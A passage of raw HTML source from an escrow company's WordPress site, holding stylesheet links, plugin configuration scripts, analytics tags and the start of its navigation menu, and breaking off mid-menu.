<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.oakwoodescrow.com/wp-content/uploads/2020/04/oakwoodthumb.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6527-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/global.css?ver=1692047983' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#af9c6e;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.ast-loader > div{background-color:#af9c6e;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.site-title,.site-title a{font-weight:inherit;font-family:inherit;text-transform:inherit;}.site-header .site-description{font-weight:inherit;font-family:inherit;text-transform:inherit;}.main-navigation{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.entry-meta,.read-more{font-weight:inherit;font-family:inherit;}.secondary .widget-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-weight:inherit;font-family:inherit;}.ast-small-footer{font-weight:inherit;font-family:inherit;}.ast-single-post .entry-title,.page-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:inherit;font-weight:inherit;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:inherit;font-weight:inherit;text-transform:inherit;}h1,.entry-content h1{font-weight:inherit;font-family:inherit;text-transform:inherit;}h2,.entry-content h2{font-weight:inherit;font-family:inherit;text-transform:inherit;}h3,.entry-content h3{font-weight:inherit;font-family:inherit;text-transform:inherit;}h4,.entry-content h4{font-weight:inherit;font-family:inherit;text-transform:inherit;}h5,.entry-content h5{font-weight:inherit;font-family:inherit;text-transform:inherit;}h6,.entry-content h6{font-weight:inherit;font-family:inherit;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-family:inherit;font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}
</style>
<link rel='stylesheet' id='elementor-post-5002-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='elementor-post-173-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687' media='all' />
<link rel='stylesheet' id='elementor-post-4958-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704' media='all' />
<link rel='stylesheet' id='elementor-post-536-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='oakwood-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script id='jquery-core-js-extra'>
var uael_script = {"post_loader":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"2546801cf0"};
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
</script>
<!--[if IE]>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.3' id='wpdm-poper-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.3' id='wpdm-front-bootstrap-js'></script>
<script id='wpdm-frontjs-js-extra'>
var wpdm_url = {"home":"https:\/\/www.oakwoodescrow.com\/","site":"https:\/\/www.oakwoodescrow.com\/","ajax":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.73' id='wpdm-frontjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"667d7d623e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://www.oakwoodescrow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oakwoodescrow.com/wp-json/wp/v2/posts/5862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakwoodescrow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oakwoodescrow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.oakwoodescrow.com/?p=5862' />
<link rel="alternate" type="application/json+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2F5862-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2F5862-2%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.oakwoodescrow.com/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRN8NLL');
 gtag('config', 'UA-150682968-1');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="DmVWwH8IE-64M0FCWTVpxKAZaatUIxeJYf3DW-zukvc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37317560-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37317560-2');
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gfield_radio li label {
margin: 0 !important;
padding: 0 30px !important;
}

input[type=radio] {
display: none;
}

.gfield_radio li input[type=radio] + label {
background: url(/wp-content/uploads/2017/09/rb-e.png) left center no-repeat;
}

.gfield_radio li input[type=radio]:checked + label {
background: url(/wp-content/uploads/2017/09/rb-f.png) left center no-repeat;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.73" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5862 single-format-standard wp-custom-logo ehf-template-astra ehf-stylesheet-oakwood ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky elementor-page-4958 ast-normal-title-enabled elementor-default elementor-kit-6527 astra-addon-2.1.2">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="5002" class="elementor elementor-5002 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-62e9f98b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9f98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bacf80b" data-id="7bacf80b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-265c76d oakwood-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="265c76d" data-element_type="widget" id="oakwood-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.oakwoodescrow.com">
							<img width="396" height="256" src="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png" class="attachment-medium_large size-medium_large" alt="Escrow Company San Diego" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png 396w, https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ace62e" data-id="20ace62e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa66f07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa66f07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
